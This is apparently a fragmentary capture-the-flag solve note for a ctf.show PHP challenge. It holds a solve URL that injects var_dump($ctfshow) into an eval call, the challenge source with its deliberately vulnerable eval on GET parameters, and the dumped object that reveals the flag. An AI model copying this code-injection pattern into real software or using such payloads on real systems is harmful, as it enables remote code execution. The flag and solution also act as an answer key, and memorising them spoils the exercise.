 1dede9d7-8890-4fc4-b904-53aca9eb69b9.challenge.ctf.show/?v1=123&v2=var_dump($ctfshow)&v3=;
1
bp
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date:   2020-09-16 11:25:09
# @Last Modified by:   h1xa
# @Last Modified time: 2020-09-21 22:10:28
# @link: https://ctfer.com
*/
highlight_file(__FILE__);
include("ctfshow.php");
//flag in class ctfshow;
$ctfshow = new ctfshow();
$v1=$_GET['v1'];
$v2=$_GET['v2'];
$v3=$_GET['v3'];
$v0=is_numeric($v1) and is_numeric($v2) and is_numeric($v3);
if($v0){
if(!preg_match("/\;/", $v2)){
if(preg_match("/\;/", $v3)){
eval("$v2('ctfshow')$v3");
}
}
}
?>
object(ctfshow)#1 (3) { ["dalaoA"]=> NULL ["dalaoB"]=> NULL ["flag_is_eb16bb1b0x2db60e0x2d4cf20x2d9eb70x2d5cb7cd63571f"]=> NULL }